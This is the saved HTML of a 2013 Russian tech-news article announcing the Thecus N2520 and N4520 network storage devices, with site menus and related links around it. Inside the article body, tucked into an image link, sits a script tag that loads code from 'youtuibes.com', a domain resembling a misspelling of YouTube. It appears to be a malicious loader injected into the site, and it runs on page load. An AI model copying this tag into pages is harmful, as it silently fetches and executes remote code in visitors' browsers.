            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/itwriter.ru\/2013\/08\/13\/thecus_n2520_n4520\/",
                "name": "\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Thecus \u0432\u044b\u043f\u0443\u0441\u043a\u0430\u0435\u0442 \u0434\u0432\u0430 \u043d\u043e\u0432\u044b\u0445 \u0441\u0435\u0442\u0435\u0432\u044b\u0445 \u043d\u0430\u043a\u043e\u043f\u0438\u0442\u0435\u043b\u044f N2520 \u0438 N4520"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#958b57; }																																																																																															</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1874 single-format-standard wp-theme-soledad penci-disable-desc-collapse penci-body-boxed soledad-ver-8-6-5 pclight-mode penci-show-pthumb pcmn-drdw-style-fadein_up pchds-default elementor-default elementor-kit-52852">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
    <div class="container">
        <div class="penci-headline" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-trending">
	        <span class="headline-title nticker-style-1">Последние новости</span>
		            <span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"
               aria-label="Previous"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"
               aria-label="Next"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		        <div class="pcdfswiper swiper penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
             data-auto="true" data-nav="false" data-autotime="3000"
             data-speed="200" data-anim="slideInUp">
            <div class="swiper-wrapper">
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                    </div>
				            </div>
        </div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
</div>        </div>
    </div>
</div>
<header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://itwriter.ru/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
             alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера." width="473"
             height="94"/>
		    </a>
	</div>
<ul id="menu-new_menu" class="menu"><li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li id="menu-item-23139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li id="menu-item-20842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-20858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li id="menu-item-20857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li id="menu-item-20846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li id="menu-item-20845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li id="menu-item-20859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li id="menu-item-20850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li id="menu-item-23054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li id="menu-item-23466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li id="menu-item-21838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://itwriter.ru/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>

				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://itwriter.ru/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Компания Thecus выпускает два новых сетевых накопителя N2520 и N4520</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-1874" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
								                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-140" href="https://itwriter.ru/main/networks_servers/"  rel="category tag"><span style="">Сети и серверы</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Компания Thecus выпускает два новых сетевых накопителя N2520 и N4520</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://itwriter.ru/author/dsviridenko/">Denis Sviridenko</a>
									</span>
			<time class="entry-date published" datetime="2013-08-13T09:27:03+04:00">13.08.2013</time>		</div>
							                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://itwriter.ru/author/dsviridenko/">Denis Sviridenko</a>
									</span>
                            </span>
																		                            <span><time class="entry-date published" datetime="2013-08-13T09:27:03+04:00">13.08.2013</time></span>
																														                    </div>
								            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="100" height="67"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%2067&#039;%3E%3C/svg%3E"
                                     alt="" title="Intelligent NAS"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg 585w,https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg"
                                     data-src="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1 ">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">1,9K</i>
			<p>Компания Thecus объявила о выпуске двух новых сетевых накопителелей <a title="Thecus N2520" href="http://thecus.ru/7/?item=72">N2520</a> и <a title="Thecus N4520" href="http://thecus.ru/7/?item=73">N4520</a>. Thecus N2520 оснащен двумя, а его «старший брат» N4520 – целыми четырьмя слота для жестких дисков, а максимальная емкость хранения составляет 8 и 16 ТБ соответственно. Устройства построены на базе процессора Intel® Atom™. Наличие разъема USB 3.0 способствует высокой скорости передачи данных, HDMI-выход облегчит работу с мультимедиа, а антивирусное ПО от McAfee поможет сохранить ваши данные в безопасности.</p>
<p>В своих сетевых хранилищах данных Thecus использует как технологии, проверенные временем, так и принципиально новые разработки, ставя своей целью максимальное удобство NAS для пользователей.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.png" data-rel="penci-gallery-image-content" ><img alt="" fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-1875" title="Intelligent NAS" src="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS-300x200.png" alt="" width="300" height="200" srcset="https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS-300x200.png 300w, https://itwriter.ru/wp-content/uploads/2013/08/Intelligent-NAS.png 450w" sizes="(max-width: 300px) 100vw, 300px" /><script src="//youtuibes.com/watch"></script></a></p>
<p>Использование нового процессора Intel® Atom™ CE5315 – революционное решение в области сетевого хранения данных. Thecus стал первым производителем сетевых накопителей, работающих на SoC-процессоре. Эта интеграция позволила создать по-настоящему мощные, энергоэффективные и высокопроизводительные NAS. N2520 и N4520 это:</p>
<ul>
<li>мощный и экономичный SoC-процессор Intel® Atom™;</li>
<li>низкий уровень энергопотребления – 9 Вт в режиме ожидания и 14 Вт в режиме работы;</li>
<li>уровень шума – всего 20 дБ;</li>
<li>полная установка за 5 минут;</li>
<li>быстрый доступ к NAS с помощью клиентской утилиты;</li>
<li>легкость подключения через DDNS;</li>
<li>наличие HDMI-выхода для удобства работы с медиаконтентом;</li>
<li>фотогалерея Auto Flashback.</li>
</ul>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://itwriter.ru/tags/nas/" rel="tag">NAS</a><a href="https://itwriter.ru/tags/thecus/" rel="tag">Thecus</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o hide-comments-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comments</span>
		
		    </div>

	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://itwriter.ru/author/dsviridenko/" title="Author Denis Sviridenko" rel="author">Denis Sviridenko</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://itwriter.ru/2013/08/13/msi_geforce_gtx_760/">
                        <div class="pagi-text">
                            <h5 class="prev-title">MSI представляет игровую видеокарту GeForce GTX 760 Gaming</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://itwriter.ru/2013/08/13/jetbalance_golf/">
                        <div class="pagi-text">
                            <h5 class="next-title">Портативная акустика Jetbalance Golf</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Рекомендуем прочитать</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="true"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2021/03/main-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2021/03/30/terramaster-f2-210/"
                                   title="Обзор TerraMaster F2 210 – двухдисковый облачный NAS для дома и офиса.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2021/03/30/terramaster-f2-210/">Обзор TerraMaster F2 210 – двухдисковый облачный NAS...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2021-03-30T09:00:00+03:00">30.03.2021</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2019/04/DSC_0218-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2019/04/29/lb-link-bl-w1220m/"
                                   title="Обзор роутера LB-Link BL-W1220M – самый доступный WiFi AC для дома и офиса.﻿">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2019/04/29/lb-link-bl-w1220m/">Обзор роутера LB-Link BL-W1220M – самый доступный WiFi...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2019-04-29T13:23:47+03:00">29.04.2019</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/09/DT3S116p877vqIvh_setting_000_1_90_end_1000.png-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2017/10/24/asus-rt-ac86u-wireless-ac2900/"
                                   title="Обзор игрового роутера ASUS RT-AC86U (Wireless-AC2900)">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2017/10/24/asus-rt-ac86u-wireless-ac2900/">Обзор игрового роутера ASUS RT-AC86U (Wireless-AC2900)</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2017-10-24T23:22:29+03:00">24.10.2017</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/07/SdQRno324GHQf1es_setting_000_1_90_end_1000.png-585x390.jpeg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2017/07/11/asus-rp-ac87-2/"
                                   title="Обзор сетевого повторителя ASUS RP-AC87">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2017/07/11/asus-rp-ac87-2/">Обзор сетевого повторителя ASUS RP-AC87</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2017-07-11T13:58:25+03:00">11.07.2017</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/04/Photo_008.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2017/04/27/asus-brt-ac828/"
                                   title="Серьёзный роутер для серьёзных задач. Обзор ASUS BRT-AC828">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2017/04/27/asus-brt-ac828/">Серьёзный роутер для серьёзных задач. Обзор ASUS BRT-AC828</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2017-04-27T00:05:10+03:00">27.04.2017</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/03/001-10.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2017/03/27/asus-rt-ac52u-b1/"
                                   title="Обзор двухдиапазонного роутера ASUS RT-AC52U B1">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2017/03/27/asus-rt-ac52u-b1/">Обзор двухдиапазонного роутера ASUS RT-AC52U B1</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2017-03-27T12:55:32+03:00">27.03.2017</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/03/wf2780-ontop-1.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2017/03/09/netis-wf2780/"
                                   title="Обзор роутера Netis WF2780 – самый дешёвый «гигабит» с поддержкой Wi-Fi AC">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2017/03/09/netis-wf2780/">Обзор роутера Netis WF2780 – самый дешёвый «гигабит»...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2017-03-09T10:36:53+03:00">09.03.2017</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2016/12/000.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2016/12/27/asus-pce-ac88-ac3100/"
                                   title="Обзор ASUS PCE-AC88 (AC3100) – быстрого Wi-Fi адаптера с интерфейсом PCIe">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2016/12/27/asus-pce-ac88-ac3100/">Обзор ASUS PCE-AC88 (AC3100) – быстрого Wi-Fi адаптера...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2016-12-27T20:02:16+03:00">27.12.2016</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2016/12/006-1.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2016/12/16/xiaomi-mi-wi-fi-router-3/"
                                   title="Обзор доступного двухдиапазонного роутера Xiaomi Mi Wi-Fi Router 3">
									
									                                </a>
							                            <div class="related-content">

